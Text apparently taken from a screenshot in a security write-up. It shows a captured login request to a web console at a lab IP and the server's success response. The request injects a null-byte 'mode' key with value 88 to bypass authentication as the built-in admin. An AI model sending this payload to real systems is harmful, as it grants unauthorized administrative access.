 Pretty Raw Hex
\n
1 POST /webconsole/Controller HTTP/1.1
2 Host: 192.168.75.132:4444
3 Cookie: JSESSIONID=1myp81g6sw13fu99foq1dyr805
4 Content-Length: 196
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Accept: text/plain, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://192.168.75.132:4444
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://192.168.75.132:4444/webconsole/webpages/login.jsp
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 mode=151&json=
{"username"%3a+"admin",+"password"%3a+"TestPassword",+"languageid"%3a+"1",+"browser"%3a+"Chrome_107",+"mode\u0000AAAA"%3a+88,+"c
aptcha"%3a"n2nppb"}&__RequestType=ajax&t=1671959537962
Builtin "admin" user
Injecting mode 88
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Dec 2022 01:12:22 GMT
3 Server: xxxx
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000
6 X-Content-Type-Options: nosniff
7 Content-Type: text/plain;charset=iso-8859-1
8 Content-Length: 53
9 Cache-Control: max-age=2592000
10 Expires: Tue, 24 Jan 2023 01:12:22 GMT
11 Connection: close
12
13 {"redirectionURL":"/webpages/index.jsp","status":200}
Successful Authentication Response